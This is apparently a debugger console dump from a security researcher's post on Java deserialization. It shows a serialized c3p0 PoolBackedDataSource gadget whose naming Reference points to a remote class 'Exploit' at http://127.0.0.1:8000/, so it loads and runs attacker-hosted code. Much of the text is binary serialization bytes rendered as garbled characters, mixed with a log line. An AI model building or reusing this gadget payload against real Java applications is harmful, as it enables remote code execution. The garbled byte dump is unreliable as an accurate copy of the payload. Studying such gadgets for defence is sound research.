 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
��sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l���xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envt
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�η��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vector}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
d4m1ts gm7.org